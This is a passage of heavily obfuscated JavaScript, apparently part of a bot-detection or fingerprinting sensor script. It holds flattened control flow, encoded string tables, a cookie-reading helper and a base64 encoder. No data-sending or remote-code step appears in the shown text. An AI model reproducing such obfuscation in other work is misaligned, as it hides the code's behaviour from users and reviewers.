YQ7=CR[Af()[d6(gk)](Xl,wG)][Af()[d6(KB)](XO,VE)](CR[G8()[gT(ZD)](gp,XX,MS)],HG()[O5(Ur)](YH,WW,gt));if(YQ7){FA7++;if(YQ7[Af()[d6(gO)](U8,hT)]){YQ7=YQ7[Af()[d6(gO)].call(null,U8,hT)];FA7+=t6(bv(YQ7[G8()[gT(GJ)].apply(null,[dN,K8,Gf])]&&Np(YQ7[G8()[gT(GJ)](dN,K8,WD([]))],It),It),bv(YQ7[Bf(typeof Af()[d6(ZD)],'undefined')?Af()[d6(JG)](nG,mf):Af()[d6(F5)](Zp,Mv)]&&Np(YQ7[Af()[d6(JG)](nG,mf)],HG()[O5(Ur)].apply(null,[YH,WD(It),gt])),Op[fT]));}}var x07;return x07=FA7[Af()[d6(RO)].call(null,RZ,L5)](),JX.pop(),x07;}catch(GR7){JX.splice(xJ(t17,It),Infinity,IK);var Rw7;return Rw7=nD()[Et(g6)](Zt,OZ),JX.pop(),Rw7;}JX.pop();}break;case Cl:{var dR7=RF[TY];var Hs7;JX.push(gB);return Hs7=CR[Af()[d6(gk)](jp,wG)][Bf(typeof Af()[d6(DD)],'undefined')?Af()[d6(KB)].call(null,qZ,VE):Af()[d6(F5)].call(null,xU,zN)](CR[zp()[fJ(YD)].apply(null,[G9,J4,tp,zk,g6,qD])][HG()[O5(BD)](Ew7,F5,ZT)],dR7),JX.pop(),Hs7;}break;}};var Ug7=function(){return [];};var Ac=function AY7(OY7,rL){var gw7=AY7;while(OY7!=BY){switch(OY7){case Bs:{while(s07(Fl7,pf)){if(Bf(DA7[OM7[DD]],CR[OM7[It]])&&xv(DA7,Ms7[OM7[pf]])){if(Qt(Ms7,m37)){CA7+=Gq(wQ,[tR7]);}return CA7;}if(Np(DA7[OM7[DD]],CR[OM7[It]])){var X17=b17[Ms7[DA7[pf]][pf]];var pA7=AY7(dA,[wG,Fl7,t6(tR7,JX[xJ(JX.length,It)]),DA7[It],WD(WD(It)),X17]);CA7+=pA7;DA7=DA7[pf];Fl7-=Qp(BQ,[pA7]);}else if(Np(Ms7[DA7][OM7[DD]],CR[OM7[It]])){var X17=b17[Ms7[DA7][pf]];var pA7=AY7(dA,[kI,Fl7,t6(tR7,JX[xJ(JX.length,It)]),pf,UG,X17]);CA7+=pA7;Fl7-=Qp(BQ,[pA7]);}else{CA7+=Gq(wQ,[tR7]);tR7+=Ms7[DA7];--Fl7;};++DA7;}OY7=Js;}break;case r7:{var g07=W77[r07];var LR7=xJ(g07.length,It);OY7-=jm;}break;case tg:{OY7=BY;JX.pop();}break;case nV:{OY7+=VA;var LL=W77[IA7];for(var lj7=pf;Wt(lj7,LL.length);lj7++){var JY7=H9(LL,lj7);var WA7=H9(Dc.v7,ZR7++);nR7+=Gq(wQ,[cB(hI(mh(JY7),WA7),hI(mh(WA7),JY7))]);}return nR7;}break;case El:{var hL=rL[TY];var IA7=rL[HQ];var nR7=t6([],[]);OY7=nV;var ZR7=Pk(xJ(hL,JX[xJ(JX.length,It)]),CO);}break;case V3:{OY7-=H7;for(var J17=pf;Wt(J17,jl7[G8()[gT(GJ)].call(null,C3,K8,st)]);J17=t6(J17,It)){var Sj7=jl7[nD()[Et(Uf)].call(null,V4,GH)](J17);var GQ7=NR7[Sj7];lg7+=GQ7;}}break;case DQ:{return Ws7;}break;case Js:{return CA7;}break;case jl:{var tM7;return JX.pop(),tM7=lg7,tM7;}break;case HQ:{var GL=rL[TY];OY7=BY;Dc=function(L2,nl7){return AY7.apply(this,[El,arguments]);};return cs7(GL);}break;case jV:{OY7=BY;return AY7(HQ,[HM7]);}break;case T7:{OY7=mR;var Dz7=rL[RR];var Ms7=rL[FY];if(Np(typeof Ms7,OM7[BJ])){Ms7=m37;}var CA7=t6([],[]);}break;case cs:{for(var nj7=pf;Wt(nj7,jR7[nY7[pf]]);++nj7){zp()[jR7[nj7]]=WD(xJ(nj7,mf))?function(){Oj7=[];AY7.call(this,wQ,[jR7]);return '';}:function(){var sY7=jR7[nj7];var Xg7=zp()[sY7];return function(Ij7,H17,Jl7,Hj7,JA7,k07){if(Np(arguments.length,pf)){return Xg7;}var Hl7=M37(PA,[Ij7,H17,Ur,sJ,jq,k07]);zp()[sY7]=function(){return Hl7;};return Hl7;};}();}OY7+=P0;}break;case rj:{return f37;}break;case Ol:{HR7=[[pf,LV,Bx(gO),F5,Bx(F5),qD,Bx(GJ),zT,Bx(k6),Bx(gO)],[],[],[Aq,Bx(F5),k6,Bx(k6),qD,wS],[Bx(CO),It,gk,Bx(gk),gk],[Bx(k6),qD,wS],[It,CO,Bx(F5)],[],[Bx(CG),Q8,DD],[Bx(mf),wS,Bx(DD)],[LV,Bx(It),Bx(GJ)],[HN,Bx(qD),Bx(ZD)],[rf,wS,Bx(DD)],[OJ,Bx(vJ),ZD]];OY7+=O7;}break;case JA:{while(Wt(QA7,NM7.length)){G8()[NM7[QA7]]=WD(xJ(QA7,It))?function(){return Qp.apply(this,[Bg,arguments]);}:function(){var E07=NM7[QA7];return function(QQ7,LM7,F17){var Kj7=MR7.apply(null,[QQ7,LM7,bN]);G8()[E07]=function(){return Kj7;};return Kj7;};}();++QA7;}OY7=BY;}break;case VA:{OY7=DQ;while(s07(jw7,pf)){if(Bf(W17[L77[DD]],CR[L77[It]])&&xv(W17,YY7[L77[pf]])){if(Qt(YY7,W4)){Ws7+=Gq(wQ,[jF]);}return Ws7;}if(Np(W17[L77[DD]],CR[L77[It]])){var js7=Qz7[YY7[W17[pf]][pf]];var Vz7=AY7(Bg,[jw7,W17[It],t6(jF,JX[xJ(JX.length,It)]),js7]);Ws7+=Vz7;W17=W17[pf];jw7-=Qp(UY,[Vz7]);}else if(Np(YY7[W17][L77[DD]],CR[L77[It]])){var js7=Qz7[YY7[W17][pf]];var Vz7=AY7(Bg,[jw7,pf,t6(jF,JX[xJ(JX.length,It)]),js7]);Ws7+=Vz7;jw7-=Qp(UY,[Vz7]);}else{Ws7+=Gq(wQ,[jF]);jF+=YY7[W17];--jw7;};++W17;}}break;case wQ:{var jR7=rL[TY];OY7+=GP;}break;case Bg:{var jw7=rL[TY];var W17=rL[HQ];var T07=rL[NQ];var YY7=rL[C1];if(Np(typeof YY7,L77[BJ])){YY7=W4;}var Ws7=t6([],[]);jF=xJ(T07,JX[xJ(JX.length,It)]);OY7=VA;}break;case g1:{var hj7=pf;if(Wt(hj7,jm7.length)){do{var tg7=H9(jm7,hj7);var Xw7=H9(MR7.IM,Rj7++);f37+=Gq(wQ,[hI(cB(mh(tg7),mh(Xw7)),cB(tg7,Xw7))]);hj7++;}while(Wt(hj7,jm7.length));}OY7+=YY;}break;case SA:{var jl7=rL[TY];var NR7=rL[HQ];OY7+=tj;JX.push(nC);var lg7=G8()[gT(Uf)].call(null,sj,cS,RO);}break;case R3:{for(var Fw7=pf;Wt(Fw7,H07[G8()[gT(GJ)](Pt,K8,Wp)]);Fw7=t6(Fw7,It)){(function(){JX.push(PH);var NQ7=H07[Fw7];var sF=Wt(Fw7,pY7);var bR7=sF?nD()[Et(wS)](xX,bY7):nD()[Et(GJ)](BB,GU);var jQ7=sF?CR[nD()[Et(CO)].apply(null,[If,Rg])]:CR[Np(typeof nD()[Et(Uf)],'undefined')?nD()[Et(qD)](Nw7,qD):nD()[Et(k6)].apply(null,[cf,rw7])];var j37=t6(bR7,NQ7);J1[j37]=function(){var h77=jQ7(Uj7(NQ7));J1[j37]=function(){return h77;};return h77;};JX.pop();}());}OY7+=J7;}break;case Xz:{JX.push(wY7);var UQ7={'\x24':Np(typeof G8()[gT(pf)],'undefined')?G8()[gT(It)].apply(null,[HH,gm7,cS]):G8()[gT(pf)](d4,kz7,WD(WD(It))),'\x30':Bf(typeof HG()[O5(pf)],'undefined')?HG()[O5(pf)](RA,DD,WW):HG()[O5(DD)].apply(null,[hl7,st,HQ7]),'\x32':nD()[Et(pf)].call(null,St,vj),'\x42':HG()[O5(BJ)](W0,gZ,OS),'\x4a':HG()[O5(Uf)](FC,YD,YD),'\x54':HG()[O5(GJ)].apply(null,[Xs,WD(It),rf]),'\x56':HG()[O5(wS)].apply(null,[sQ,pG,sJ]),'\x57':G8()[gT(BJ)](rq,CC,zt),'\x68':Af()[d6(pf)].apply(null,[O3,QG]),'\x6c':nD()[Et(BJ)](pB,gP),'\x74':Bf(typeof Af()[d6(It)],t6('',[][[]]))?Af()[d6(BJ)](NY,Er):Af()[d6(F5)](Oh,Bn)};OY7+=ws;var Gg7;return Gg7=function(kQ7){return AY7(SA,[kQ7,UQ7]);},JX.pop(),Gg7;}break;case Jz:{OY7+=SQ;while(Wt(dl7,Om7[L77[pf]])){Tk()[Om7[dl7]]=WD(xJ(dl7,CO))?function(){W4=[];AY7.call(this,BQ,[Om7]);return '';}:function(){var lA7=Om7[dl7];var EA7=Tk()[lA7];return function(Q17,xY7,vA7,Fm7){if(Np(arguments.length,pf)){return EA7;}var nQ7=AY7.apply(null,[Bg,[Q17,xY7,vA7,vJ]]);Tk()[lA7]=function(){return nQ7;};return nQ7;};}();++dl7;}}break;case BV:{var H07=rL[TY];OY7+=QA;var pY7=rL[HQ];var Uj7=AY7(Xz,[]);JX.push(wN);}break;case BQ:{var Om7=rL[TY];OY7=Jz;var dl7=pf;}break;case C7:{if(xv(LR7,pf)){do{var UR7=Pk(xJ(t6(LR7,Ag7),JX[xJ(JX.length,It)]),A17.length);var jM7=H9(g07,LR7);var t77=H9(A17,UR7);HM7+=Gq(wQ,[cB(hI(mh(jM7),t77),hI(mh(t77),jM7))]);LR7--;}while(xv(LR7,pf));}OY7+=fg;}break;case V0:{var sL=rL[TY];var CM7=rL[HQ];var dL=rL[NQ];OY7+=Zz;var f37=t6([],[]);var Rj7=Pk(xJ(sL,JX[xJ(JX.length,It)]),DG);var jm7=NF[CM7];}break;case S3:{OY7+=EP;var Xl7=rL[TY];MR7=function(E77,SQ7,Iz7){return AY7.apply(this,[V0,arguments]);};return k77(Xl7);}break;case mR:{OY7-=X;tR7=xJ(Cg7,JX[xJ(JX.length,It)]);}break;case WQ:{var NM7=rL[TY];k77(NM7[pf]);var QA7=pf;OY7+=ZV;}break;case Lz:{var Ag7=rL[TY];var r07=rL[HQ];var A17=W77[tp];OY7=r7;var HM7=t6([],[]);}break;case dA:{var X2=rL[TY];var Fl7=rL[HQ];OY7=T7;var Cg7=rL[NQ];var DA7=rL[C1];}break;}}};var KD=function(qj7,vF){return qj7 in vF;};var sQ7=function(){return M37.apply(this,[R0,arguments]);};var vs7=function Gl7(mw7,JR7){var p17=Gl7;var AA7=WQ7(new Number(TY),tl7);var bs7=AA7;AA7.set(mw7);do{switch(bs7+mw7){case Nl:{var cM7=JR7[TY];mw7-=hR;JX.push(FW);this[Tk()[hJ(DD)].apply(null,[F5,Ih,k2,z8])]=cM7;JX.pop();}break;case N3:{JX.pop();mw7-=QV;}break;case H0:{mw7-=bQ;if(Bf(typeof CR[Af()[d6(gk)](fx,wG)][G8()[gT(LV)](D9,RO,Aq)],G8()[gT(vJ)].call(null,TH,g6,tp))){CR[Af()[d6(gk)](fx,wG)][KT()[Cp(pf)](Ur,gO,jd,Qr,WD({}),lO)](CR[Af()[d6(gk)](fx,wG)],Np(typeof G8()[gT(gO)],t6([],[][[]]))?G8()[gT(It)].call(null,Jd,Lc,Uf):G8()[gT(LV)](D9,RO,WD(WD([]))),Qp(Sl,[Af()[d6(gO)].call(null,MU,hT),function(qQ7,A07){return Qp.apply(this,[Zz,arguments]);},zp()[fJ(pf)](DW,nk,Sq,OU,Kt,k6),WD(TY),HG()[O5(YD)](MC,Qk,gW),WD(WD(HQ))]));}(function(){return Gl7.apply(this,[FY,arguments]);}());JX.pop();}break;case zA:{CR[G8()[gT(zT)](HD,Qq,Sq)][HG()[O5(CG)](qG,BD,LU)]=function(qM7){JX.push(YR7);var Ow7=G8()[gT(Uf)](R8,cS,CN);var bm7=G8()[gT(fT)](lZ,FU,tK);var m07=CR[Af()[d6(wS)].call(null,vd,qD)](qM7);for(var qA7,zg7,hm7=Op[It],vw7=bm7;m07[nD()[Et(Uf)](V4,FM7)](cB(hm7,pf))||(vw7=Np(typeof HG()[O5(GJ)],'undefined')?HG()[O5(DD)].call(null,LH,YB,qD):HG()[O5(vJ)](hK,WD([]),CG),Pk(hm7,It));Ow7+=vw7[nD()[Et(Uf)].apply(null,[V4,FM7])](hI(pG,F8(qA7,xJ(Op[DD],xH(Pk(hm7,It),k6)))))){zg7=m07[nD()[Et(LV)](Ih,gx)](hm7+=V37(BJ,Uf));if(s07(zg7,Op[BJ])){throw new ts7(Af()[d6(Q8)](ss7,kz7));}qA7=cB(bv(qA7,k6),zg7);}var s77;return JX.pop(),s77=Ow7,s77;};mw7-=Ng;}break;case wM:{mw7+=Q7;return JX.pop(),pQ7=cY7[vM7],pQ7;}break;case d1:{mw7-=GR;return JX.pop(),R37=Mj7[wm7],R37;}break;case QY:{var ts7=function(cM7){return Gl7.apply(this,[ng,arguments]);};JX.push(nK);if(Np(typeof CR[HG()[O5(CG)](qG,ZT,LU)],G8()[gT(vJ)](YT,g6,ck))){var Jw7;return JX.pop(),Jw7=WD({}),Jw7;}ts7[HG()[O5(k6)].call(null,lp,cf,L8)]=new (CR[HG()[O5(LV)](Ff,Q8,zt)])();mw7+=z0;ts7[Bf(typeof HG()[O5(BJ)],'undefined')?HG()[O5(k6)](lp,WD(WD([])),L8):HG()[O5(DD)](jB,wX,Tc)][Af()[d6(JG)](dD,mf)]=G8()[gT(jq)].apply(null,[rJ,jC,fT]);}break;case d7:{var s17=JR7[TY];var tw7=JR7[HQ];mw7+=OP;JX.push(CG);}break;case RQ:{var cY7=JR7[TY];var vM7=JR7[HQ];var jY7=JR7[NQ];JX.push(hq);mw7-=q7;CR[Af()[d6(gk)].call(null,bJ,wG)][KT()[Cp(pf)](NZ,gO,d8,Qr,Aq,mO)](cY7,vM7,Qp(Sl,[Af()[d6(gO)](mk,hT),jY7,Np(typeof G8()[gT(CO)],t6('',[][[]]))?G8()[gT(It)](rb,jU,z8):G8()[gT(JG)](L6,Sq,LV),WD(pf),HG()[O5(YD)].apply(null,[Ak,PE,gW]),WD(pf),zp()[fJ(pf)](DW,PN,NZ,WD(WD([])),Jk,k6),WD(pf)]));var pQ7;}break;case g7:{var l37=JR7[TY];JX.push(Id);mw7-=R1;var Qg7=Qp(Sl,[Np(typeof Tk()[hJ(Uf)],'undefined')?Tk()[hJ(CO)](Rd,Z4,gs7,L5):Tk()[hJ(Q8)](wS,mO,pH,g6),l37[J1[G8()[gT(cf)](P4,Xk,gZ)]()]]);KD(Op[jq],l37)&&(Qg7[HG()[O5(LG)](IU,CG,Iv)]=l37[It]),KD(DD,l37)&&(Qg7[Tk()[hJ(YD)].call(null,CO,jS,Wn,A6)]=l37[DD],Qg7[Bf(typeof HG()[O5(NI)],t6('',[][[]]))?HG()[O5(ZT)](gN,WD(WD([])),tD):HG()[O5(DD)](wh,VI,Xn)]=l37[BJ]),this[Bf(typeof zp()[fJ(qD)],t6(G8()[gT(Uf)](jv,cS,WJ),[][[]]))?zp()[fJ(qD)].call(null,sJ,pH,WD(WD(pf)),BD,Nq,CO):zp()[fJ(mf)].apply(null,[XX,Ar,fT,WD(It),s6,pH])][Af()[d6(Uf)](Kr,gO)](Qg7);JX.pop();}break;case dP:{CR[Af()[d6(gk)](Ub,wG)][KT()[Cp(pf)].apply(null,[kI,gO,nh,Qr,DD,lW])](TR7,R17,Qp(Sl,[Af()[d6(gO)](Gp,hT),rR7,G8()[gT(JG)](Wx,Sq,FT),WD(pf),HG()[O5(YD)](Pc,fG,gW),WD(pf),zp()[fJ(pf)](DW,xX,CN,zT,wG,k6),WD(pf)]));var CF;return JX.pop(),CF=TR7[R17],CF;}break;case zj:{var UL;return JX.pop(),UL=zz7[bl7],UL;}break;case j1:{var LF=JR7[TY];JX.push(Yq);var KL=LF[Af()[d6(rf)](Os7,IN)]||{};mw7-=xM;KL[Af()[d6(rN)](Bt,st)]=HG()[O5(rf)](vb,CG,VI),delete KL[Tk()[hJ(13)](3,245,479,3)],LF[Af()[d6(rf)](Os7,IN)]=KL;JX.pop();}break;case GA:{var Mj7=JR7[TY];var wm7=JR7[HQ];var YA7=JR7[NQ];JX.push(G4);CR[Af()[d6(gk)](Yb,wG)][Np(typeof KT()[Cp(F5)],'undefined')?KT()[Cp(It)](WD(WD([])),Ov,ZH,Fq,WD([]),Sq):KT()[Cp(pf)].apply(null,[zk,gO,kS,Qr,Jp,LG])](Mj7,wm7,Qp(Sl,[Af()[d6(gO)](NG,hT),YA7,G8()[gT(JG)](Tv,Sq,ck),WD(pf),Bf(typeof HG()[O5(st)],t6('',[][[]]))?HG()[O5(YD)](Rz7,cf,gW):HG()[O5(DD)].apply(null,[MC,DD,hv]),WD(pf),zp()[fJ(pf)](DW,MU,tp,k6,Qk,k6),WD(pf)]));mw7+=B1;var R37;}break;case xj:{var As7=JR7[TY];JX.push(On);var V17=Qp(Sl,[Tk()[hJ(Q8)](wS,mO,NO,Ur),As7[Op[It]]]);mw7-=gQ;KD(It,As7)&&(V17[HG()[O5(LG)](XJ,ZD,Iv)]=As7[It]),KD(DD,As7)&&(V17[Tk()[hJ(YD)](CO,jS,sX,DD)]=As7[DD],V17[HG()[O5(ZT)](NT,UZ,tD)]=As7[Op[tK]]),this[zp()[fJ(qD)](sJ,NO,WD(WD(It)),rN,CO,CO)][Af()[d6(Uf)](l5,gO)](V17);JX.pop();}break;case f3:{var fl7=JR7[TY];JX.push(hT);mw7-=I7;var XF=fl7[Af()[d6(rf)](PC,IN)]||{};XF[Af()[d6(rN)].call(null,VW,st)]=HG()[O5(rf)](l77,gk,VI),delete XF[Tk()[hJ(13)](3,245,249,20)],fl7[Af()[d6(rf)].apply(null,[PC,IN])]=XF;JX.pop();}break;case wl:{mw7-=wm;var TR7=JR7[TY];var R17=JR7[HQ];var rR7=JR7[NQ];JX.push(wG);}break;case SQ:{var gY7=JR7[TY];JX.push(Lb);var h07=Qp(Sl,[Tk()[hJ(Q8)](wS,mO,Wq,Mt),gY7[pf]]);mw7-=YM;KD(It,gY7)&&(h07[HG()[O5(LG)](kq,Nq,Iv)]=gY7[It]),KD(Op[fT],gY7)&&(h07[Bf(typeof Tk()[hJ(HN)],t6(G8()[gT(Uf)](gB,cS,fG),[][[]]))?Tk()[hJ(YD)](CO,jS,T2,Kt):Tk()[hJ(CO)](P4,wG,Yq,ZT)]=gY7[DD],h07[Np(typeof HG()[O5(z8)],t6('',[][[]]))?HG()[O5(DD)](hw7,k6,Tw7):HG()[O5(ZT)](ZH,Mt,tD)]=gY7[BJ]),this[zp()[fJ(qD)](sJ,Wq,X6,WD(WD([])),DG,CO)][Af()[d6(Uf)].apply(null,[rd,gO])](h07);JX.pop();}break;case vz:{var BY7=JR7[TY];mw7-=OP;JX.push(Kc);var vm7=BY7[Af()[d6(rf)](Fn,IN)]||{};vm7[Af()[d6(rN)](N5,st)]=HG()[O5(rf)].call(null,DI,LV,VI),delete vm7[Tk()[hJ(13)].call(null,3,245,700,8)],BY7[Af()[d6(rf)](Fn,IN)]=vm7;JX.pop();}break;case TV:{var zz7=JR7[TY];var bl7=JR7[HQ];var dQ7=JR7[NQ];mw7-=B7;JX.push(AC);CR[Bf(typeof Af()[d6(Kt)],'undefined')?Af()[d6(gk)].call(null,Fs7,wG):Af()[d6(F5)](zk,ss7)][KT()[Cp(pf)](DG,gO,bW,Qr,WD(WD([])),Q8)](zz7,bl7,Qp(Sl,[Af()[d6(gO)](jf,hT),dQ7,G8()[gT(JG)].apply(null,[q4,Sq,UZ]),WD(pf),HG()[O5(YD)](SI,mb,gW),WD(pf),zp()[fJ(pf)](DW,db,pD,HN,vU,k6),WD(Op[It])]));}break;case D:{var l17=JR7[TY];JX.push(ph);var ww7=Qp(Sl,[Np(typeof Tk()[hJ(sJ)],t6(G8()[gT(Uf)](Xj7,cS,CO),[][[]]))?Tk()[hJ(CO)](GW,wJ,vN,fT):Tk()[hJ(Q8)].apply(null,[wS,mO,fU,nI]),l17[pf]]);mw7-=H1;KD(It,l17)&&(ww7[HG()[O5(LG)].call(null,tn,UG,Iv)]=l17[Op[jq]]),KD(DD,l17)&&(ww7[Tk()[hJ(YD)].apply(null,[CO,jS,AH,BJ])]=l17[DD],ww7[HG()[O5(ZT)].apply(null,[C8,DD,tD])]=l17[BJ]),this[zp()[fJ(qD)](sJ,fU,vN,N8,Yd,CO)][Af()[d6(Uf)].apply(null,[G4,gO])](ww7);JX.pop();}break;}}while(bs7+mw7!=JP);};var Cl7=function(ML){var PY7=ML%4;if(PY7===2)PY7=3;var Gs7=42+PY7;var Qw7;if(Gs7===42){Qw7=function gF(KY7,b77){return KY7*b77;};}else if(Gs7===43){Qw7=function mg7(qg7,Bw7){return qg7+Bw7;};}else{Qw7=function XA7(GM7,pz7){return GM7-pz7;};}return Qw7;};var DL=function(VL){if(CR["document"]["cookie"]){try{var E17=CR["document"]["cookie"]["split"]('; ');var Zs7=null;var tj7=null;for(var j17=0;j17<E17["length"];j17++){var kl7=E17[j17];if(kl7["indexOf"](""["concat"](VL,"="))===0){var cj7=kl7["substring"](""["concat"](VL,"=")["length"]);if(cj7["indexOf"]('~')!==-1||CR["decodeURIComponent"](cj7)["indexOf"]('~')!==-1){Zs7=cj7;}}else if(kl7["startsWith"](""["concat"](VL,"_"))){var w77=kl7["indexOf"]('=');if(w77!==-1){var f77=kl7["substring"](w77+1);if(f77["indexOf"]('~')!==-1||CR["decodeURIComponent"](f77)["indexOf"]('~')!==-1){tj7=f77;}}}}if(tj7!==null){return tj7;}if(Zs7!==null){return Zs7;}}catch(zR7){return false;}}return false;};var Qp=function H77(IQ7,bQ7){var J77=H77;while(IQ7!=wQ){switch(IQ7){case Fz:{IQ7=S3;x2[G8()[gT(Q8)].apply(null,[Zj7,fv,st])]=function(Mm7){return H77.apply(this,[Tz,arguments]);};}break;case P3:{IQ7=Ij;x2[HG()[O5(mf)](SX,WD(WD(It)),cr)]=function(F07){JX.push(cU);var OQ7=F07&&F07[HG()[O5(zT)].apply(null,[YT,MS,WI])]?function zs7(){var lM7;JX.push(Jk);return lM7=F07[Bf(typeof HG()[O5(zT)],'undefined')?HG()[O5(gk)](k4,Aq,QG):HG()[O5(DD)].call(null,xL,WD({}),rr)],JX.pop(),lM7;}:function tY7(){return F07;};x2[HG()[O5(ZD)](hW,FT,Og7)](OQ7,HG()[O5(JG)](t5,WD(pf),g4),OQ7);var C77;return JX.pop(),C77=OQ7,C77;};}break;case hl:{IQ7=WQ;nF=function(EM7){return H77.apply(this,[Us,arguments]);}([function(s17,tw7){return vs7.apply(this,[wQ,arguments]);},function(g77,Sm7,N37){'use strict';return Jj7.apply(this,[d7,arguments]);}]);}break;case dA:{Op=M37(AY,[['th$0Whhhhhh','h','l','T00Whhhhhh','V00J0Whhhhhh','tT$t$V2T$0Whhhhhh','tTlTVVJ','lJllVh2Whhhhhh','V02$J','lllllll','Jt$$hJB','t','BhTt','Thtl','JVhh','th$V','lB$T','BVJlt','JT2Vl','BJ','Bt','B0','B','T','0','$','J','B0h','Th','t2','Bhh','Bh','Bhhh','Jhhh','BhhB','t$$$','T$$$','Bhhhh','T0','Jhh','V','B$','Bl','ThBV','$$$$$$','BW2J','TWBB','JT','2','BWV2','BWtJ','TB','BB','JVhhhhh','TTTT','TB$','TBVhhhhh','BWlB','BBB','2t$'],WD(It)]);IQ7+=FP;HP=function OHIKDhyAhH(){function Y7(){this["Al"]=this["Al"]<<13|this["Al"]>>>19;this.J=z5;}X();Y0();gv();function ND(R4,vv){var FC=ND;switch(R4){case fb:{var BA=vv[bd];var wl=vv[Cd];var m0=vv[h7];var Op=vv[tD];var AH=pA[fg];var YC=f7([],[]);var EC=pA[BA];var z=lg(EC.length,m1);if(LJ(z,Zp)){do{var k5=zd(f7(f7(z,m0),Xd()),AH.length);var dv=LA(EC,z);var Uv=LA(AH,k5);YC+=ND(cZ,[Td(C4(Td(dv,Uv)),wD(dv,Uv))]);z--;}while(LJ(z,Zp));}return Q(r0,[YC]);}break;case Gd:{var gd={'\x31':mJ()[G1(m1)](hC(jD),W4),'\x33':lb()[Q7(m1)](hC(Lp),Zp,Nv),'\x48':pp()[VZ(m1)].call(null,Vd,r7,TJ(Zp)),'\x4a':h4()[vC(m1)](ll,P7,CC,KZ),'\x50':mJ()[G1(W4)].apply(null,[hC(Eb),fg]),'\x63':mJ()[G1(ll)](ZD,Zp),'\x71':h4()[vC(W4)].call(null,r7,dH,hC(sv),p4),'\x74':lb()[Q7(W4)](hC(IC),ll,l1)};return function(w5){return Q(AJ,[w5,gd]);};}break;case x4:{var Qd=vv[bd];var v7=vv[Cd];var wJ=vv[h7];var DH=f7([],[]);var Dg=zd(f7(Qd,Xd()),N1);var H5=fH[v7];var Ov=Zp;while(DC(Ov,H5.length)){var PC=LA(H5,Ov);var X0=LA(N0.xD,Dg++);DH+=ND(cZ,[Td(C4(Td(PC,X0)),wD(PC,X0))]);Ov++;}return DH;}break;case X4:{m1=+ ! ![];W4=m1+m1;ll=m1+W4;fg=W4-m1+ll;r7=ll+fg-W4;dd=ll*m1*fg-r7;K7=W4*ll*m1;m4=dd-K7+fg*ll-r7;hb=m1+W4*dd+r7+m4;Zp=+[];P1=fg*r7-W4-ll-K7;c0=m1*r7+P1-m4+fg;Hl=dd+K7+m4+ll*c0;j1=m1-ll+P1*r7-c0;DA=c0*j1+m4*P1;JC=fg*K7+dd*m4-P1;jJ=m4+fg*m1+dd*c0;T4=ll+dd+m4+K7+j1;KA=W4+m4+dd+r7*m1;Jl=j1*dd+W4+r7*fg;Wb=K7+m1+c0*dd-j1;gg=fg+m4-m1+K7;RJ=K7-c0+P1+m4-m1;A4=P1+dd*j1+fg-ll;Bp=j1+P1*m4+r7-c0;tl=m4*j1-m1+Bp-P1;YD=Bp*fg+P1*m1;Y=r7+P1+dd*K7+c0;jD=ll+P1+m4*r7*dd;Lp=K7*c0-r7+j1*P1;Nv=m4*c0+W4+dd-K7;Vd=j1*m4-fg+m1;P7=W4+dd-fg+K7*c0;CC=r7+ll+c0-m1+K7;KZ=c0*ll+m4-fg;Eb=j1+dd*fg*W4*K7;ZD=r7+Bp-fg-m1+W4;dH=W4*dd+K7-m1;sv=dd+W4*Bp*m1-fg;p4=W4+j1+P1*dd;IC=K7+ll+P1*W4*c0;l1=K7+W4+m1+j1;ml=P1+dd+r7*Bp+j1;g=K7+j1*dd+P1*r7;E4=K7+j1+ll+m1+P1;GC=W4+j1*P1-fg+Bp;fv=fg*P1-c0-r7+ll;Kl=m4+K7*W4+fg*P1;b5=m4*dd*m1-P1+ll;h5=Bp+c0-m4+P1*j1;N1=m4-dd+r7+P1;Pl=W4+ll*K7-r7+c0;d=ll*m1+P1*r7+dd;x7=m4+j1+K7;J0=c0*W4+K7-r7;p=W4+m1+K7-fg+P1;QZ=m1-fg-r7+j1*ll;vD=j1*dd+ll+P1-K7;ng=c0+dd+r7*fg+Bp;gl=m4-P1+c0*K7*fg;N=Bp+P1+r7*c0*m1;l=P1*m4+m1-r7-fg;VC=Bp+W4*j1-fg+m4;Nl=W4-P1+r7*j1-fg;K4=m1+P1*ll+K7+Bp;R5=ll*j1+c0*dd-m1;sA=c0+ll*dd*K7+j1;h0=Bp*K7-ll-fg*r7;U5=K7*m4+ll*fg+m1;T=fg*m1+Bp+c0*dd;xv=P1*r7-c0+dd+j1;m=fg+K7*ll+W4+r7;O0=dd+m4+ll+r7*j1;qA=Bp+fg+m4*c0+m1;sD=m1*Bp+K7+P1*c0;m7=K7+Bp-P1+j1*fg;dZ=j1*dd-ll-W4+m4;Vg=K7+j1*dd+P1;vA=dd*W4*ll*K7-fg;DZ=m1+ll+r7*j1-K7;X1=K7*j1+m4*dd-r7;L1=m1+r7*j1+K7*P1;wH=fg+K7+r7+W4*m4;j5=m4*j1-P1-r7+m1;Mp=K7*fg*c0+dd*W4;MZ=r7+K7+W4*Bp;Rp=W4*j1+Bp-c0+r7;Hp=W4+dd+fg;Nb=m4+r7*fg-m1;C=P1*W4*m1+ll*fg;pl=j1+m1-fg-W4+dd;w1=P1*m4-m1+r7-K7;TC=Bp+K7+dd*r7;Bd=r7+m1+m4*P1;nD=K7+dd*c0*m1-fg;Bb=fg+c0+r7*dd*W4;LD=W4+fg*dd*ll+c0;Ld=Bp+dd+ll-K7*m1;xZ=P1*ll+Bp-dd-c0;Ob=Bp+fg*K7-c0*m1;U4=Bp-K7-P1+dd*r7;O=j1+Bp+W4-dd*m1;x=m4*K7*W4+j1*m1;Z5=m4-r7-W4+j1*fg;nd=fg*j1+ll*m4+Bp;ZJ=dd*fg+r7-m1-K7;PZ=m4+r7+m1+W4;B4=K7+c0-r7*m1;M5=P1+m1+c0*dd+m4;cv=c0*j1+m1+r7-W4;}break;case cZ:{var Ib=vv[bd];if(b1(Ib,EJ)){return VA[l0[W4]][l0[m1]](Ib);}else{Ib-=QC;return VA[l0[W4]][l0[m1]][l0[Zp]](null,[f7(s(Ib,c0),mp),f7(zd(Ib,RA),pb)]);}}break;case VJ:{var P0=vv[bd];K1=function(nl,ED){return ND.apply(this,[Ip,arguments]);};return Ud(P0);}break;case tD:{var ld=vv[bd];var OH=vv[Cd];var Nd=vv[h7];var jp=f7([],[]);var Sv=zd(f7(ld,Xd()),Pl);var Rb=Rv[OH];var Zl=Zp;while(DC(Zl,Rb.length)){var A=LA(Rb,Zl);var rA=LA(GZ.D7,Sv++);jp+=ND(cZ,[Td(C4(Td(A,rA)),wD(A,rA))]);Zl++;}return jp;}break;case F5:{var v1=vv[bd];N0=function(Cb,md,hd){return ND.apply(this,[x4,arguments]);};return Q5(v1);}break;case Ip:{var k7=vv[bd];var 